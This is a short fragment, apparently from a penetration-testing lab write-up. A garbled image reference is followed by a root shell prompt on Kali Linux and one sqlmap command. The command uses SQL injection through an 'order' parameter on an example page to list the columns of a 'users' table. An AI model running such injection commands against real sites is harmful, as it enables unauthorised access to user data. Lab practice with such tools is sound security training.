 (root💀kali)-[~/Masaüstü]
# sqlmap -u http://hacking.com/sqli/example9.php?order=name --batch -D exer
cises -T users --columns